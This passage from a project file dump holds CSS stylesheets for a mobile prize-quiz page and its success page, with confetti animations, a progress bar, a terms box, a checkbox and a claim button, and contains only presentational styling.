.option-btn:nth-child(5) { animation-delay: 0.25s; }
.option-btn:nth-child(6) { animation-delay: 0.3s; }

@keyframes optionEnter {
    0% { opacity: 0; transform: translateY(12px); }
    100% { opacity: 1; transform: translateY(0); }
}

/* ============================================
   Confetti Canvas
   ============================================ */
.confetti-canvas {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 999;
}

/* ============================================
   Mobile Optimizations
   ============================================ */
@media screen and (max-width: 380px) {
    .header {
        padding: 10px 15px;
    }

    .logo {
        height: 30px;
    }

    .prize-value {
        font-size: 16px;
    }

    .quiz-card {
        padding: 22px 18px;
        border-radius: 16px;
    }

    .question-number {
        font-size: 12px;
    }

    .question-text {
        font-size: 15px;
    }

    .option-btn {
        padding: 13px 16px;
        font-size: 13px;
        border-radius: 12px;
    }

    .product-image {
        max-width: 220px;
        height: 260px;
    }
}

/* Prevent zoom on input focus for iOS */
@media screen and (max-width: 768px) {
    input, select, textarea {
        font-size: 16px;
    }
}

/* Safe area for notched phones */
@supports (padding-top: env(safe-area-inset-top)) {
    .header {
        padding-top: calc(14px + env(safe-area-inset-top));
    }

    .footer {
        padding-bottom: calc(18px + env(safe-area-inset-bottom));
    }
}
</file>
<file: inicio/location/verify/success/success.css>
/* ============================================
   Success Page Styles
   ============================================ */

/* Confetti Container */
.confetti-container {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: 9999;
    overflow: hidden;
}

.confetti {
    position: absolute;
    width: 10px;
    height: 10px;
    opacity: 0;
    animation: confettiFall 4s ease-out forwards;
}

@keyframes confettiFall {
    0% {
        opacity: 1;
        transform: translateY(-100px) rotate(0deg);
    }

    100% {
        opacity: 0;
        transform: translateY(100vh) rotate(720deg);
    }
}

/* Success Card */
.success-card {
    background-color: #ffffff;
    border-radius: 16px;
    padding: 32px 22px;
    width: 100%;
    max-width: 400px;
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.08);
}

/* Loading State */
.loading-state {
    text-align: center;
}

.loading-title {
    font-size: 18px;
    font-weight: 700;
    color: #1a1a1a;
    margin-bottom: 24px;
}

.loading-status {
    font-size: 14px;
    color: #666666;
    margin-top: 12px;
    transition: transform 0.3s ease, opacity 0.3s ease;
    transform: translateX(0);
    opacity: 1;
}

.loading-status.slide-out {
    transform: translateX(-100%);
    opacity: 0;
}

.loading-status.slide-in {
    animation: slideIn 0.3s ease forwards;
}

@keyframes slideIn {
    from {
        transform: translateX(100%);
        opacity: 0;
    }

    to {
        transform: translateX(0);
        opacity: 1;
    }
}

/* Progress Bar (reusing verify styles) */
.progress-container {
    width: 100%;
}

.progress-bar {
    width: 100%;
    height: 40px;
    background-color: #e5e5e5;
    border-radius: 25px;
    overflow: hidden;
}

.progress-fill {
    height: 100%;
    width: 0%;
    background-color: #1a1a1a;
    border-radius: 25px;
    display: flex;
    align-items: center;
    padding-left: 16px;
    transition: width 0.1s linear;
    min-width: 50px;
}

.progress-text {
    font-size: 13px;
    font-weight: 600;
    color: #ffffff;
}

/* Success State */
.success-state {
    text-align: center;
}

.success-state.visible {
    animation: fadeIn 0.5s ease forwards;
}

@keyframes fadeIn {
    from {
        opacity: 0;
        transform: translateY(20px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

.hidden {
    display: none !important;
}

.success-icon {
    width: 60px;
    height: 60px;
    margin: 0 auto 16px;
    color: #22c55e;
}

.success-icon svg {
    width: 100%;
    height: 100%;
}

.success-icon svg circle {
    fill: none;
    stroke: #22c55e;
    stroke-width: 2;
}

.success-icon svg polyline {
    stroke: #22c55e;
    stroke-width: 2.5;
}

.success-title {
    font-size: 22px;
    font-weight: 700;
    color: #1a1a1a;
    margin-bottom: 16px;
}

.success-text {
    font-size: 14px;
    color: #555555;
    line-height: 1.6;
    margin-bottom: 20px;
}

.success-text strong {
    color: #1a1a1a;
    font-weight: 700;
}

/* Terms Box */
.terms-box {
    background-color: #fef9e7;
    border: 1px solid #f5deb3;
    border-radius: 12px;
    padding: 16px;
    margin-bottom: 20px;
    text-align: left;
}

.terms-title {
    font-size: 13px;
    font-weight: 600;
    color: #8b6914;
    margin-bottom: 10px;
    text-align: center;
}

.terms-text {
    font-size: 13px;
    color: #6b5a1e;
    line-height: 1.6;
    text-align: center;
}

/* Checkbox */
.checkbox-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
    margin-bottom: 20px;
    cursor: pointer;
    font-size: 13px;
    color: #555555;
}

.checkbox-container input {
    display: none;
}

.checkmark {
    width: 20px;
    height: 20px;
    border: 2px solid #ccc;
    border-radius: 50%;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.2s ease;
    flex-shrink: 0;
}

.checkbox-container input:checked+.checkmark {
    background-color: #22c55e;
    border-color: #22c55e;
}

.checkbox-container input:checked+.checkmark::after {
    content: '';
    width: 6px;
    height: 6px;
    background-color: #ffffff;
    border-radius: 50%;
}

/* Claim Button */
.claim-btn {
    width: 100%;
    padding: 16px 24px;
    background: linear-gradient(135deg, #22c55e 0%, #16a34a 100%);
    color: #ffffff;
    border: none;
    border-radius: 30px;
    font-size: 15px;
    font-weight: 700;
    font-family: inherit;
    cursor: pointer;
    transition: all 0.3s ease;
    box-shadow: 0 6px 20px rgba(34, 197, 94, 0.4);
}

.claim-btn:hover:not(.disabled) {
    transform: translateY(-2px);
    box-shadow: 0 8px 25px rgba(34, 197, 94, 0.5);
}

.claim-btn.disabled {
    background: #cccccc;
    box-shadow: none;
    cursor: not-allowed;
}

/* Mobile */
@media screen and (max-width: 380px) {
    .success-card {
        padding: 24px 18px;
    }

    .success-title {
        font-size: 20px;
    }

    .success-text,
    .terms-text {
        font-size: 13px;
    }

    .terms-box {
        padding: 14px;
    }
}
</file>
